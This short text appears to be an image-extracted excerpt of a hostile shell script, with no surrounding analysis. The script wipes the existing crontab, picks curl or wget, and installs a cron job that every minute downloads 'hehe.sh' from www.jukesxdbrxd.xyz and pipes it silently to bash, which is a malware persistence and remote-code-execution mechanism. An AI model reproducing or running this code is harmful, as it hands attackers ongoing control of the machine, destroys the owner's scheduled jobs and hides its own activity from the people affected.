 139 if crontab -l | grep -q "www.jukesxdbrxd.xyz"
140 then
141 echo "Cron exists"
142 else
143 crontab -r
144 echo "Cron not found"
145 LDR="wget -q -O -"
146 if [ -s /usr/bin/curl ];
147 then
148 LDR="curl";
149 fi
150 if [ -s /usr/bin/wget ];
151 then
152 LDR="wget -q -O -";
153 fi
154 if [ -s /usr/bin/url ];
155 then
156 LDR="curl";
157 fi
158 if [ -s /usr/bin/get ];
159 then
160 LDR="get -q -O -";
161 fi
162 (crontab -l 2>/dev/null; echo "* * * * * $LDR http://www.jukesxdbrxd.xyz/hehe.sh | bash -sh > /dev/null 2>&1")| crontab -